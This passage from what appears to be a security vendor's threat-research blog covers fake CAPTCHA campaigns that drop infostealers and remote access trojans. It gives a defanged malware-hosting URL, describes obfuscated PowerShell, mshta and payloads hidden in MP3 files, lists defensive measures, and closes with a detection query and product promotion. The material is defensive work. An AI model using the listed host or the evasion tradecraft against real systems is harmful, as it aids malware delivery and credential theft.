
AsyncRAT / XWorm: The shared delivery URL 185[.]7[.]214[.]108/a[.]mp4 was found to host payloads tagged as both AsyncRAT and XWorm. VirusTotal graph analysis confirmed that this IP has been repeatedly used for hosting remote access trojans (RATs) and lightweight malware droppers, suggesting the use of multipayload or modular loaders depending on the target’s environment.
Security practices against fake CAPTCHA attacks
These fake CAPTCHA campaigns continue to grow in sophistication, with threat actors employing advanced techniques such as multistage obfuscation, in-memory script execution, and, in some cases, hiding obfuscated JavaScript within seemingly benign MP3 files. Primary delivery methods include phishing emails — with embedded malicious links or attachments — and malvertising on untrusted websites.
Regardless of the entry point, the attack chain typically relies on obfuscated JavaScript or PowerShell scripts to retrieve and execute a variety of payloads. These are often delivered with the help of loaders like Emmenhtal to download information stealers such as Lumma Stealer and Rhadamanthys, or RATs like AsyncRAT and XWorm.
We expect future fake CAPTCHA attacks to embed payloads in other uncommon formats beyond MP3 and HTA files. While malvertising and phishing emails remain the main distribution methods, attackers might begin experimenting with social media platforms or messaging apps to deliver shortened or disguised links.
The continued use of mshta.exe and PowerShell is likely due to their accessibility in most environments. However, we might also see increased use of other living-off-the-land binaries (LOLBins) to evade detection, such as rundll32 and regsvr32.
Here are some security best practices for defending against these attacks:
Disable access to the Run dialog (Win + R). This is advisable in environments where restricting user access to administrative tools and script execution is a priority. This reduces the risk of executing malicious PowerShell or MSHTA commands and limits the misuse of native Windows utilities.
Apply the principle of least privilege. Apart from restricting the Run dialog, ensure that users are granted only the permissions required for their tasks. This includes restricting write or execute access to sensitive directories, disabling script execution where not needed, and preventing elevation to admin privileges without approval workflows. Reducing privilege levels limits the ability of users (and malware) to execute system-altering commands.
Restrict access to unapproved tools and file-sharing platforms. Maintain a baseline of approved software and block access to public file-sharing services if not required for business use. Controlling access helps reduce the risk of unauthorized downloads and limits the attacker’s ability to deliver or load additional components.
Monitor for unusual clipboard and process behavior. As these attacks demonstrated, users can be socially engineered into pasting and executing malicious commands from the clipboard. Monitoring abnormal clipboard activity — such as encoded commands or suspicious script fragments — can provide early warning signs. It’s also important to track process behavior, particularly in environments where users interact with web content, PDFs, or messaging apps. Watch for abuse patterns, such as media players or browsers spawning unexpected executables or script interpreters, which could indicate payload delivery.
Harden browser configurations. Configure browsers to reduce exposure to SEO poisoning, malvertising, and script-based threats. This includes restricting JavaScript execution on untrusted or unknown domains, enabling filters to block malicious ad networks, disabling autoplay and mixed content to reduce risk from embedded scripts, and removing unnecessary browser plugins or extensions — especially those with elevated permissions or outdated components.
Enable memory protection features. There are built-in OS-level controls in Windows environments that can be enabled to detect in-memory execution, reflective DLL injection, and other evasive techniques. These protections help defend against multistage, fileless payloads that bypass traditional file-based detection.
Invest in user education. Training users to recognize suspicious links or phishing emails significantly reduces the risk of compromise. Awareness around safe browsing — even on production networks — is critical, as threats like the fake CAPTCHA attacks exploit user trust and social engineering tactics.
MDR is crucial in defending against fake CAPTCHA campaigns. MDR services provide continuous monitoring, proactive threat hunting, and rapid response, helping to quickly detect and contain suspicious behaviors or threats before significant damage occurs. In campaigns like these, where attackers rely on evasive, fileless techniques and socially engineered execution, MDR enables real-time telemetry correlation across endpoints, network traffic, and user behavior. This visibility is essential for identifying unusual patterns, such as script-based execution chains or anomalous process launches, and initiating timely containment actions.
Trend Micro solutions for endpoints and networks include behavior monitoring, predictive machine learning (PML), and web reputation service (WRS) that detect behavioral anomalies, preemptively block unknown threats, and prevent access to malicious URLs. Behavior monitoring helps detect suspicious activities in real time, such as clipboard manipulation, execution via mshta.exe or powershell.exe, and other living-off-the-land techniques, by analyzing how processes behave rather than relying solely on signatures. PML provides proactive protection against new and unknown threats by analyzing file characteristics before execution, blocking obfuscated loaders and malicious scripts even without prior knowledge of the specific malware. WRS blocks access to malicious or compromised URLs, preventing users from being redirected to fake CAPTCHA pages.
Proactive security with Trend Vision One™
Trend Vision One™ is the only AI-powered enterprise cybersecurity platform that centralizes cyber risk exposure management, security operations, and robust layered protection. This comprehensive approach helps you predict and prevent threats, accelerating proactive security outcomes across your entire digital estate. Backed by decades of cybersecurity leadership and Trend Cybertron, the industry's first proactive cybersecurity AI, it delivers proven results: a 92% reduction in ransomware risk and a 99% reduction in detection time. Security leaders can benchmark their posture and showcase continuous improvement to stakeholders. With Trend Vision One, you’re enabled to eliminate security blind spots, focus on what matters most, and elevate security into a strategic partner for innovation.
Trend Micro™ Threat Intelligence
To stay ahead of evolving threats, Trend customers can access Trend Vision One™ Threat Insights, which provides the latest insights from Trend Research on emerging threats and threat actors.
Trend Vision One Threat Insights
Trend Vision One Intelligence Reports App (IOC Sweeping)
- Fake CAPTCHA Attacks Deploy Infostealers and RATs in a Multistage Payload Chain
Hunting Queries
Trend Vision One Search App
Trend Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.
Fake CAPTCHA_Stealer
malName:(EMMENHTAL OR RHADAMANTHYS OR XWORM OR LUMMASTEALER) AND eventName:MALWARE_DETECTION AND LogType: detection
More hunting queries are available for Trend Vision One customers with Threat Insights Entitlement enabled.
Indicators of Compromise
The indicators of compromise for this entry can be found here.

